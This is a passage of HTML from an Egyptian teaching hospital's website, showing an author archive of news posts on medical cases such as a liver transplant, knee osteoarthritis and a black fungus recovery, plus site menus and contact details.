6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1959"><a href="https://sahelhp.gov.eg/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa/">معرض الفيديوهات</a></li>
	<li id="menu-item-1958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958"><a href="https://sahelhp.gov.eg/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%b5%d9%88%d8%b1/">معرض الصور</a></li>
</ul>
</li>
<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1908"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a/">أخري<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d9%8a%d8%a9/">المبادرات الرئاسية</a></li>
</ul>
</li>
</ul></div><div class="menu-bar-items"><div class="gb-button-wrapper gb-button-wrapper-df3e5eb9 hide-on-mobile">

<a class="gb-button gb-button-41d5c901" href="/?page_id=53"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M440 6.5L24 246.4c-34.4 19.9-31.1 70.8 5.7 85.9L144 379.6V464c0 46.4 59.2 65.5 86.6 28.6l43.8-59.1 111.9 46.2c5.9 2.4 12.1 3.6 18.3 3.6 8.2 0 16.3-2.1 23.6-6.2 12.8-7.2 21.6-20 23.9-34.5l59.4-387.2c6.1-40.1-36.9-68.8-71.5-48.9zM192 464v-64.6l36.6 15.1L192 464zm212.6-28.7l-153.8-63.5L391 169.5c10.7-15.5-9.5-33.5-23.7-21.2L155.8 332.6 48 288 464 48l-59.4 387.3z"></path></svg></span><span class="gb-button-text">تواصل معنا</span></a>

</div></div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-a9de8154"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-f408d353 gb-headline-text">mai</h1>

</div></div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<div class="generate-columns-container "><article id="post-2067" class="dynamic-content-template post-2067 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-100 featured-column"><div class="gb-container gb-container-561d86b5 box-shadow"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-8519d946">
<div class="gb-grid-column gb-grid-column-ecff5ce7"><div class="gb-container gb-container-ecff5ce7"><div class="gb-inside-container">
<a href="https://sahelhp.gov.eg/%d8%ad%d8%a7%d9%84%d8%a9-%d8%a3%d9%88%d8%b9%d9%8a%d9%87-%d8%af%d9%85%d9%88%d9%8a%d8%a9/"><img width="768" height="1011" src="https://sahelhp.gov.eg/wp-content/uploads/2024/01/WhatsApp-Image-2023-12-31-at-12.11.38-PM-1-768x1011.jpeg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sahelhp.gov.eg/wp-content/uploads/2024/01/WhatsApp-Image-2023-12-31-at-12.11.38-PM-1-768x1011.jpeg 768w, https://sahelhp.gov.eg/wp-content/uploads/2024/01/WhatsApp-Image-2023-12-31-at-12.11.38-PM-1-228x300.jpeg 228w, https://sahelhp.gov.eg/wp-content/uploads/2024/01/WhatsApp-Image-2023-12-31-at-12.11.38-PM-1-778x1024.jpeg 778w, https://sahelhp.gov.eg/wp-content/uploads/2024/01/WhatsApp-Image-2023-12-31-at-12.11.38-PM-1.jpeg 908w" sizes="(max-width: 768px) 100vw, 768px" /></a>
</div></div></div>

<div class="gb-grid-column gb-grid-column-80c15908"><div class="gb-container gb-container-80c15908"><div class="gb-inside-container">

<h2 class="gb-headline gb-headline-82629d5c gb-headline-text"><a href="https://sahelhp.gov.eg/%d8%ad%d8%a7%d9%84%d8%a9-%d8%a3%d9%88%d8%b9%d9%8a%d9%87-%d8%af%d9%85%d9%88%d9%8a%d8%a9/">حالة أوعيه دموية</a></h2>



<p class="gb-headline gb-headline-9cea1b9b gb-headline-text ">By <a href="https://sahelhp.gov.eg/%d8%ad%d8%a7%d9%84%d8%a9-%d8%a3%d9%88%d8%b9%d9%8a%d9%87-%d8%af%d9%85%d9%88%d9%8a%d8%a9/">mai</a></p>



<p class="gb-headline gb-headline-617578e8 gb-headline-text "><time class="entry-date updated-date" datetime="2024-01-20T09:49:18+02:00">يناير 20, 2024</time></p>


<div class="dynamic-entry-excerpt"></div>

<div class="gb-button-wrapper gb-button-wrapper-c05c6e93">

<a class="gb-button gb-button-c43a2540 smooth-scroll" href="https://sahelhp.gov.eg/%d8%ad%d8%a7%d9%84%d8%a9-%d8%a3%d9%88%d8%b9%d9%8a%d9%87-%d8%af%d9%85%d9%88%d9%8a%d8%a9/"><span class="gb-button-text">Read more</span><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-arrow-right" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z" fill-rule="evenodd"></path> </svg></span></a>

</div>
</div></div></div>
</div>
</div></div></article><article id="post-2082" class="dynamic-content-template post-2082 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-50"><div class="inside-article"><div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6 gb-has-dynamic-bg" style="--background-url:url(https://sahelhp.gov.eg/wp-content/uploads/2024/01/94cdf855-31af-4d3e-8733-d2f9732faeac-768x1012.jpg)"><div class="gb-inside-container"></div></div>


<p class="gb-headline gb-headline-af8af68e gb-headline-text"><time class="entry-date updated-date" datetime="2024-01-20T09:50:01+02:00">يناير 20, 2024</time></p>



<h3 class="gb-headline gb-headline-f593ba8c gb-headline-text"><a href="https://sahelhp.gov.eg/dlt-liver-doner-liver-transplantion/">DLT (LIVER DONER LIVER TRANSPLANTION)</a></h3>


<div class="gb-container gb-container-10fff120"><div class="gb-inside-container">
<div class="dynamic-entry-excerpt"><p>In this case the hepatic artery of the recipient was damaged due to TACE (Trans arterial chemo embolisation )of the tumor &nbsp; Internal &nbsp;damage because &#8230;</p>
</div>
</div></div>
</div></div>

<div class="gb-button-wrapper gb-button-wrapper-6a774a14">

<a class="gb-button gb-button-d1cb317b smooth-scroll" href="https://sahelhp.gov.eg/dlt-liver-doner-liver-transplantion/"><span class="gb-button-text">Read more</span><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-arrow-right" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z" fill-rule="evenodd"></path> </svg></span></a>

</div></div></article><article id="post-2062" class="dynamic-content-template post-2062 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-50"><div class="inside-article"><div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6 gb-has-dynamic-bg" style="--background-url:url(https://sahelhp.gov.eg/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-14-at-10.26.24-AM-1-768x1103.jpeg)"><div class="gb-inside-container"></div></div>


<p class="gb-headline gb-headline-af8af68e gb-headline-text"><time class="entry-date updated-date" datetime="2024-01-20T09:51:06+02:00">يناير 20, 2024</time></p>



<h3 class="gb-headline gb-headline-f593ba8c gb-headline-text"><a href="https://sahelhp.gov.eg/%d8%ad%d8%a7%d9%84%d9%87-%d8%ae%d8%b4%d9%88%d9%86%d9%87-%d9%85%d8%aa%d9%82%d8%af%d9%85%d9%87-%d8%a8%d9%85%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%b1%d9%83%d8%a8%d9%87/">حاله خشونه متقدمه بمفصل الركبه</a></h3>


<div class="gb-container gb-container-10fff120"><div class="gb-inside-container">
<div class="dynamic-entry-excerpt"><p>&nbsp;&nbsp; الحاله :- مريضة ٦٥ سنة &nbsp;التشخيص :- تعاني من خشونة متقدمة بمفصل الركبة واعوجاج شديد وتآكل بالجزء الداخلي من المفصل وتم رفض الحالة في &#8230;</p>
</div>
</div></div>
</div></div>

<div class="gb-button-wrapper gb-button-wrapper-6a774a14">

<a class="gb-button gb-button-d1cb317b smooth-scroll" href="https://sahelhp.gov.eg/%d8%ad%d8%a7%d9%84%d9%87-%d8%ae%d8%b4%d9%88%d9%86%d9%87-%d9%85%d8%aa%d9%82%d8%af%d9%85%d9%87-%d8%a8%d9%85%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%b1%d9%83%d8%a8%d9%87/"><span class="gb-button-text">Read more</span><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-arrow-right" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z" fill-rule="evenodd"></path> </svg></span></a>

</div></div></article><article id="post-1296" class="dynamic-content-template post-1296 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-50"><div class="inside-article"><div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6 gb-has-dynamic-bg" style="--background-url:url(https://sahelhp.gov.eg/wp-content/uploads/2024/01/WhatsApp-Image-2022-12-14-at-9.51.16-AM.jpeg)"><div class="gb-inside-container"></div></div>


<p class="gb-headline gb-headline-af8af68e gb-headline-text"><time class="entry-date updated-date" datetime="2024-01-20T09:55:23+02:00">يناير 20, 2024</time></p>



<h3 class="gb-headline gb-headline-f593ba8c gb-headline-text"><a href="https://sahelhp.gov.eg/1296/">شفاء اول حاله مريضه بالفطر الاسود</a></h3>


<div class="gb-container gb-container-10fff120"><div class="gb-inside-container">
<div class="dynamic-entry-excerpt"><p>وتحت أشراف :- الدكتور / فهيم شاكر الدكتور / يوسف صلاح الدكتور / محب وديعالدكتور / هشام شومانالدكتور/  سها فواز  .. واطباء الانف والاذن د/ &#8230;</p>
</div>
</div></div>
</div></div>

<div class="gb-button-wrapper gb-button-wrapper-6a774a14">

<a class="gb-button gb-button-d1cb317b smooth-scroll" href="https://sahelhp.gov.eg/1296/"><span class="gb-button-text">Read more</span><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-arrow-right" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z" fill-rule="evenodd"></path> </svg></span></a>

</div></div></article><article id="post-1252" class="dynamic-content-template post-1252 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-50"><div class="inside-article"><div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6 gb-has-dynamic-bg" style="--background-url:url(https://sahelhp.gov.eg/wp-content/uploads/2022/12/271037608_127926413037920_428373368163612971_n-1024x684-1-768x513.jpg)"><div class="gb-inside-container"></div></div>


<p class="gb-headline gb-headline-af8af68e gb-headline-text"><time class="entry-date updated-date" datetime="2024-01-20T09:58:43+02:00">يناير 20, 2024</time></p>



<h3 class="gb-headline gb-headline-f593ba8c gb-headline-text"><a href="https://sahelhp.gov.eg/%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%84%d9%83/">مؤتمر قسم المسالك</a></h3>


<div class="gb-container gb-container-10fff120"><div class="gb-inside-container">
<div class="dynamic-entry-excerpt"><p>المؤتمر السنوي الثاني و العشرون&nbsp;Tips ،&amp; Tricks of Urodynamics قسم جراحة المسالك البولية 30 ديسمبر 2021</p>
</div>
</div></div>
</div></div>

<div class="gb-button-wrapper gb-button-wrapper-6a774a14">

<a class="gb-button gb-button-d1cb317b smooth-scroll" href="https://sahelhp.gov.eg/%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%84%d9%83/"><span class="gb-button-text">Read more</span><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-arrow-right" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z" fill-rule="evenodd"></path> </svg></span></a>

</div></div></article><article id="post-1249" class="dynamic-content-template post-1249 post type-post status-publish format-standard hentry category-uncategorized generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-50"><div class="inside-article"><div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6 gb-has-dynamic-bg" style="--background-url:url(https://sahelhp.gov.eg/wp-content/uploads/2022/02/martha-dominguez-de-gouveia-nMyM7fxpokE-unsplash-768x523.jpg)"><div class="gb-inside-container"></div></div>


<p class="gb-headline gb-headline-af8af68e gb-headline-text"><time class="entry-date updated-date" datetime="2024-01-20T10:14:13+02:00">يناير 20, 2024</time></p>



<h3 class="gb-headline gb-headline-f593ba8c gb-headline-text"><a href="https://sahelhp.gov.eg/%d8%ac%d8%b1%d8%a7%d8%ad%d9%87-%d9%86%d8%a7%d8%ac%d8%ad%d9%87-%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%ae-%d9%88%d8%a7%d9%84%d8%a7%d8%b9%d8%b5%d8%a7%d8%a8/">جراحه ناجحه لقسم المخ والاعصاب</a></h3>


<div class="gb-container gb-container-10fff120"><div class="gb-inside-container">
<div class="dynamic-entry-excerpt"><p>ستمرار لتقديم خدمة طيبة متميزة داخل وحدات الهيئة وتنفيذ لتوجيهات ا.د/محمد فوزي السوده رئيس الهيئة العامة للمستشفيات والمعاهد التعليمية وبمتابعه مستمره من ا.د/وائل الدرندلي نائب &#8230;</p>
</div>
</div></div>
</div></div>

<div class="gb-button-wrapper gb-button-wrapper-6a774a14">

<a class="gb-button gb-button-d1cb317b smooth-scroll" href="https://sahelhp.gov.eg/%d8%ac%d8%b1%d8%a7%d8%ad%d9%87-%d9%86%d8%a7%d8%ac%d8%ad%d9%87-%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%ae-%d9%88%d8%a7%d9%84%d8%a7%d8%b9%d8%b5%d8%a7%d8%a8/"><span class="gb-button-text">Read more</span><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-arrow-right" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z" fill-rule="evenodd"></path> </svg></span></a>

</div></div></article></div><!-- .generate-columns-contaier -->		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-ba23d58b"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-a653f470">
<div class="gb-grid-column gb-grid-column-b43166c8"><div class="gb-container gb-container-b43166c8"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-15493296 gb-headline-text">من نحن</h3>



<h6 class="gb-headline gb-headline-2dbf5ffd gb-headline-text"><strong>مستشفي تعليمي رائد في مجال الرعايه الصحيه وخدمه المجتمع يقدم خدمات تشخيصيه وعلاجيه متميزه تفوق توقعات المريض .. ونتميز في التخصصات الطبيه والجراحيه الدقيقه في بيئه صالحه للتعليم والتدريب والبحث العلمي</strong></h6>


<div class="gb-button-wrapper gb-button-wrapper-afbce320">

<a class="gb-button gb-button-969a9d8b" href="https://www.facebook.com/profile.php?id=100076193740550&amp;mibextid=ZbWKwL"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></span></a>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-c039f873"><div class="gb-container gb-container-c039f873"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-e25eb4fb gb-headline-text">مواعيد العمل</h3>


<div class="gb-grid-wrapper gb-grid-wrapper-8dd0a438">
<div class="gb-grid-column gb-grid-column-376fa293"><div class="gb-container gb-container-376fa293"><div class="gb-inside-container">

<p class="gb-headline gb-headline-0b735176 gb-headline-text">نعمل لخدمتكم طوال ايام الاسبوع علي مدار الساعه  </p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-79e5c517"><div class="gb-container gb-container-79e5c517"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-9d5bed3e gb-headline-text">تواصل معنا</h3>



<p class="gb-headline gb-headline-dbfb272d"><span class="gb-icon"><svg viewBox="0 0 362.13 362.13" xmlns="http://www.w3.org/2000/svg"><path d="M181.065 0C105.533 0 44.084 61.45 44.084 136.981c0 31.155 21.475 76.714 63.827 135.411 30.619 42.436 60.744 75.965 62.011 77.372l11.144 12.367 11.144-12.367c1.267-1.406 31.392-34.936 62.011-77.372 42.352-58.697 63.827-104.255 63.827-135.411C318.047 61.45 256.597 0 181.065 0zm0 316.958C143.332 272.846 74.084 182.486 74.084 136.981 74.084 77.992 122.075 30 181.065 30s106.981 47.992 106.981 106.981c.001 45.505-69.248 135.865-106.981 179.977z"></path><circle r="49.696" cy="136.982" cx="181.065"></circle></svg></span><span class="gb-headline-text">2 يوسف كرم، برهام، قسم الساحل، محافظة القاهرة‬ 11697</span></p>



<p class="gb-headline gb-headline-8df5ae0d"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text">022018303-022018304</span></p>



<p class="gb-headline gb-headline-be4a6043"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M467 61H45C20.218 61 0 81.196 0 106v300c0 24.72 20.128 45 45 45h422c24.72 0 45-20.128 45-45V106c0-24.72-20.128-45-45-45zm-6.214 30L256.954 294.833 51.359 91h409.427zM30 399.788V112.069l144.479 143.24L30 399.788zM51.213 421l144.57-144.57 50.657 50.222c5.864 5.814 15.327 5.795 21.167-.046L317 277.213 460.787 421H51.213zM482 399.787L338.213 256 482 112.212v287.575z"></path></svg></span><span class="gb-headline-text"><a href="mailto:hello@clinic.com">ELsahelTH@gothi.cloud.gov.eg</a></span></p>



<p></p>



<p></p>

</div></div></div>
</div>
</div></div>

<div class="gb-container gb-container-3a035f8d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-b010584c">
<div class="gb-grid-column gb-grid-column-f403ed1b"><div class="gb-container gb-container-f403ed1b"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-481dd47b">
<div class="gb-grid-column gb-grid-column-67db20a8"><div class="gb-container gb-container-67db20a8"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5acf988e gb-headline-text"><a href="https://tatc-gothi.gov.eg" data-type="URL" data-id="https://tatc-gothi.gov.eg">Training Center</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-7003965f"><div class="gb-container gb-container-7003965f"><div class="gb-inside-container">

<p class="gb-headline gb-headline-6b46c508 gb-headline-text"><a href="https://gothi.gov.eg" data-type="URL" data-id="https://gothi.gov.eg">GOTHI</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-97902f73"><div class="gb-container gb-container-97902f73"><div class="gb-inside-container">

<p class="gb-headline gb-headline-102b5a4a gb-headline-text">جميع الحقوق محفوظة © 2022 • إدارة نظم المعلومات والتحول الرقمي</p>

</div></div></div>
</div>
</div></div></div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">إغلاق</span></button><div class="main-nav"><ul id="menu-main-1" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1906"><a href="https://sahelhp.gov.eg/">الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1896"><a href="https://sahelhp.gov.eg/about-us/">من نحن<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956"><a href="https://sahelhp.gov.eg/%d9%83%d9%84%d9%85%d8%a9-%d9%85%d8%af%d9%8a%d8%b1-%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d9%81%d9%8a/">كلمة مدير عام المستشفي</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://sahelhp.gov.eg/%d9%87%d8%af%d9%81-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d9%81%d9%8a/">هدف المستشفي</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d9%81%d9%8a/">رؤية و رسالة المستشفي</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1907"><a href="https://sahelhp.gov.eg/blog/">اخر الاخبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2061"><a href="#">الكوادر والتجهيزات<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957"><a href="https://sahelhp.gov.eg/%d9%83%d9%88%d8%a7%d8%af%d8%b1-%d8%b7%d8%a8%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9/">كوادر طبية متخصصة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%aa%d8%ac%d9%87%d9%8a%d8%b2%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">التجهيزات الحديثة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2004"><a href="#">الاقسام والعيادات<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1905"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d8%a8%d8%a7%d8%b7%d9%86%d9%87/">الاقسام الجراحية<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
